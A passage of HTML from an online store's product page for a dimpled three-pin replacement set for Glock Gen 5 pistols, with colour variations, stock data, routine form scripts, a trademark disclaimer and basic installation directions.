stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;Gen5_Pins_Blue&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue.jpg&quot;,&quot;alt&quot;:&quot;3 Pin Set for Glock Gen 5 by Cross Armory - BLUE&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-652x652.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-652x652.jpg 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-300x300.jpg 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-1024x1024.jpg 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-150x150.jpg 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-768x768.jpg 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-32x32.jpg 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-100x100.jpg 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-140x140.jpg 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-500x500.jpg 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-350x350.jpg 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-1000x1000.jpg 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-800x800.jpg 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-243x243.jpg 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-140x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Blue-243x243.jpg&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:223836,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:79,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSbl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:223831,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gold&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 10 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;Gen5_Pins_Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold.jpg&quot;,&quot;alt&quot;:&quot;3 Pin Set for Glock Gen 5 by Cross Armory - GOLD&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-652x652.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-652x652.jpg 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-300x300.jpg 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-1024x1024.jpg 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-150x150.jpg 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-768x768.jpg 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-32x32.jpg 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-100x100.jpg 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-140x140.jpg 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-500x500.jpg 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-350x350.jpg 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-1000x1000.jpg 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-800x800.jpg 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-243x243.jpg 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-140x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Gold-243x243.jpg&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:223837,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSgd&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:223832,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;Gen5_Pins_Red&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red.jpg&quot;,&quot;alt&quot;:&quot;3 Pin Set for Glock Gen 5 by Cross Armory - RED&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-652x652.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-652x652.jpg 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-300x300.jpg 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-1024x1024.jpg 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-150x150.jpg 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-768x768.jpg 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-32x32.jpg 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-100x100.jpg 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-140x140.jpg 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-500x500.jpg 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-350x350.jpg 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-1000x1000.jpg 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-800x800.jpg 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-243x243.jpg 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-140x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_Red-243x243.jpg&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:223838,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:49,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSrd&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:223833,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;silver&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;Gen5_Pins_silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver.jpg&quot;,&quot;alt&quot;:&quot;3 Pin Set for Glock Gen 5 by Cross Armory - SILVER&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-652x652.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-652x652.jpg 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-300x300.jpg 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-1024x1024.jpg 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-150x150.jpg 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-768x768.jpg 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-32x32.jpg 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-100x100.jpg 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-140x140.jpg 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-500x500.jpg 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-350x350.jpg 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-1000x1000.jpg 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-800x800.jpg 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-243x243.jpg 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-140x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_silver-243x243.jpg&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:223839,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:41,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSsv&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:223834,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="blue" >Blue</option><option value="gold" >Gold</option><option value="purple" >Purple</option><option value="rainbow" >Rainbow</option><option value="red" >Red</option><option value="silver" >Silver</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
		<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

	<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_696b03fc871b2">DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory quantity</label>
	<input
		type="number"
				id="quantity_696b03fc871b2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="223823" />
	<input type="hidden" name="product_id" value="223823" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="xoo-wl-btn-container xoo-wl-btc-variable xoo-wl-btc-inline"><div class="xoo-wl-inline-form">

<div class="xoo-wl-header">
	<span class="xwh-heading">Join Waitlist</span>
	<span class="xwh-subheading">We will inform you when the product arrives in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-number one xoo_wl_required_qty_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-cart-arrow-down"></span><input type="number" class="xoo-aff-number" name="xoo_wl_required_qty" placeholder="Quantity"  value="" min="1" step="any"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="223823">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when available</button>

		
	</form>

</div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/" rel="tag">Gen 5</a>, <a href="https://crossarmory.com/product-category/model-type/glock/" rel="tag">GLOCK</a>, <a href="https://crossarmory.com/product-category/model-type/pistol/" rel="tag">PISTOL</a>, <a href="https://crossarmory.com/product-category/model-type/" rel="tag">Shop by Model</a></span>
	<span class="tagged_as">Tags: <a href="https://crossarmory.com/product-tag/3-pin-set-for-glock-gen-5/" rel="tag">3 pin set for Glock Gen 5</a>, <a href="https://crossarmory.com/product-tag/best-gen-5-upgraded-pin-set/" rel="tag">best gen 5 upgraded pin set</a>, <a href="https://crossarmory.com/product-tag/best-gen-5-upgrades/" rel="tag">best gen 5 upgrades</a>, <a href="https://crossarmory.com/product-tag/black-gen-5-pin-set/" rel="tag">black gen 5 pin set</a>, <a href="https://crossarmory.com/product-tag/blue-gen-5-pin-set/" rel="tag">blue gen 5 pin set</a>, <a href="https://crossarmory.com/product-tag/gen-5-aftermarket-parts/" rel="tag">gen 5 aftermarket parts</a>, <a href="https://crossarmory.com/product-tag/gen-5-pin-set/" rel="tag">Gen 5 pin set</a>, <a href="https://crossarmory.com/product-tag/glock-gen-5-upgrades/" rel="tag">glock gen 5 upgrades</a>, <a href="https://crossarmory.com/product-tag/gold-gen-5-pin-set/" rel="tag">gold gen 5 pin set</a>, <a href="https://crossarmory.com/product-tag/purple-gen5-pin-set/" rel="tag">purple gen5 pin set</a>, <a href="https://crossarmory.com/product-tag/rainbow-gen5-pin-set/" rel="tag">rainbow gen5 pin set</a>, <a href="https://crossarmory.com/product-tag/red-gen-5-pin-set/" rel="tag">red gen 5 pin set</a>, <a href="https://crossarmory.com/product-tag/silver-gen-5-pin-set/" rel="tag">silver gen 5 pin set</a></span>
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper full-width-tabs" data-tab-style="fullwidth">

		<div class="full-width-content" data-tab-style="fullwidth"> <div class="tab-container container">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>

		</div></div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 class="hidden-tab-heading">Description</h2>


		<div id="fws_696b03fc894c5"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Dimpled Pin Set for Glock by Cross Armory" width="500" height="281" src="https://www.youtube.com/embed/X1X9u9ZytF0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>

			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Dimpled Pins, Are They Worth It? Detailed Review by Cross Aromory" width="500" height="281" src="https://www.youtube.com/embed/Ac5nXlBwCl0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696b03fc8a7c6"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<p>We designed these pins because we want to offer Glock enthusiasts quality machined and matching pins that look great and complement the styling as well as prevent scratching and marring of your frame, that can happen with standard pins during routine maintenance.</p>
<p>The Cross Armory Dimpled Pin Set for Glock Gen 5 comes with three CNC machined pins made from 316 Stainless Steel, that are carefully treated for corrosion resistance.</p>
<p>The Cross Armory Dimpled Pin set is a necessity for any Glock owner looking to improve their weapon. Prevent damage. Improve aesthetics.</p>
<p><span class="s1"><b>DISCLAIMER: </b></span><span class="s2">This product is not manufactured, authorized, endorsed, or warranted by GLOCK. GLOCK does not warrant or represent that this product is compatible with GLOCK pistols.</span></p>
<p class="p1"><span class="s1">“GLOCK” is federally registered Glock, Inc. or Glock Ges.m.b.H<span class="Apple-converted-space"> </span></span></p>
<p class="p1"><span class="s1">Cross has NO affiliation in any manner with, or otherwise endorsed by, Glock, Inc. or Glock  Ges.m.b.H. The use of the word “GLOCK” on this page is merely to identify which firearm these parts or components are compatible with.</span></p>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696b03fc8ac47"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<p><strong>Directions for Install:</strong></p>
<p>&nbsp;</p>
<p>ENSURE FIREARM IS NOT LOADED AND NO ROUND / BULLET IS IN THE CHAMBER</p>
<p>&nbsp;</p>
<p>Always wear safety glasses when working on or using any firearm.</p>
<p>&nbsp;</p>
<p>Remove the slide from the frame.</p>
<p>&nbsp;</p>
<p>Place the frame over a roll of tape or mat of some sort and use a punch or tool smaller than the diameter of the pin, to remove each pin one at a time.</p>
<p>&nbsp;</p>
<p>Be careful and precise when pushing out the pins, as the factory pins are flat faced and the punch or press can slip off the factory flat pin face and scratch or damage the plastic.</p>
<p>&nbsp;</p>
<p>When you remove the pin, match the stock pin with our Cross Armory Dimpled Pin and reinsert. Do this for of your pins.</p>
<p>&nbsp;</p>
<p>We provide three pins, the extra pin (linger pin) is for Glock owners who have additional back strap installed.</p>
